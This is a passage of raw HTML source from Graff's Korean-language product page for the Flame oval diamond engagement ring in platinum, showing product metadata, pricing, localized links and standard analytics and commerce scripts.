

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html
body_size: 42830
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ko">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ko"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017',
        'sessionFirstVisitTime': '1.768370665544E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    플레임 오벌 다이아몬드 인게이지먼트링, 플래티넘 | 그라프
</title>
<meta name="description"
    content="브라이덜 주얼리 컬렉션에서 오벌 컷 플레임의 우아한 매력을 발견하세요." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="플레임 - 오벌 컷 | 그라프">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__SYSTEM__Page-Render?cid=Engagement-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dOPV01ALL_OPV01ALL%5c%22%2c%5c%22locale%5c%22%3a%5c%22ko_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22hxxZwMQthYZ5yhCWrDA-UQv-6uow-i4grvT6sBL2jT4oBcBESbiSFwuM6ZWQLArOLYM07di_R5-WWSpmQ2GwLSaFLrZR1Mrk6wx83XtZXWeh35wcY4S2uK-mpstnCS-W7uFM6_CNmr3qrg0k3NIAqPULCmwVvw-7Mkqk9JI-eBC2Y1N_xdQ%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327599344112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f8ce7d09c-0c94-46fd-977c-0db8e87a2206%2fmain%2f160x90%2f7s20ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f8ce7d09c-0c94-46fd-977c-0db8e87a2206%2fmain%2f1280x720%2f7s20ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22OPV01ALL_OPV01ALL%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%ed%94%8c%eb%a0%88%ec%9e%84%20%ec%98%a4%eb%b2%8c%20%eb%8b%a4%ec%9d%b4%ec%95%84%eb%aa%ac%eb%93%9c%20%ec%9d%b8%ea%b2%8c%ec%9d%b4%ec%a7%80%eb%a8%bc%ed%8a%b8%eb%a7%81%5c%22%2c%5c%22description%5c%22%3a%5c%22%eb%8b%a4%ec%9d%b4%ec%95%84%eb%aa%ac%eb%93%9c%20%ed%8c%8c%eb%b2%a0%20%eb%b0%b4%eb%93%9c%2c%20%ed%94%8c%eb%9e%98%ed%8b%b0%eb%84%98%5c%22%2c%5c%22mpn%5c%22%3a%5c%22OPV01ALL_OPV01ALL%5c%22%2c%5c%22sku%5c%22%3a%5c%22OPV01ALL_OPV01ALL%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%ea%b7%b8%eb%9d%bc%ed%94%84%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwd812ee73%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_OPV01ALL_OPV01_GR29456_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw1a86f4cb%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_OPV01ALL_OPV01_GR29456_1_22_model_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwc773209c%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_OPV01ALL_OPV01_GR29456_Side_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw01044403%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_OPV01ALL_OPV01_GR29456_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22lowprice%5c%22%3a%5c%229370000%5c%22%2c%5c%22highprice%5c%22%3a%5c%2231150000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22OPV01ALL_OPV01ALL%22%7d%7d&amp;vf=e44671151afa457a365a61d6915f949d&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="브라이덜 주얼리 컬렉션에서 오벌 컷 플레임의 우아한 매력을 발견하세요.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/flame/flame-oval-diamond-engagement-ring/OPV01ALL_OPV01ALL.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw86cde0c7/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw703365dd/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwc296f44c/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw703365dd/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw83b70b0e/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ko","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="ko" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ko_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"플레임 오벌 다이아몬드 인게이지먼트링","description":"다이아몬드 파베 밴드, 플래티넘","mpn":"OPV01ALL_OPV01ALL","sku":"OPV01ALL_OPV01ALL","brand":{"@type":"Brand","name":"그라프"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1a86f4cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_1_22_model_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc773209c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01044403/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_5.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"KRW","lowprice":"9370000","highprice":"31150000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">메인 콘텐츠로 가기</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
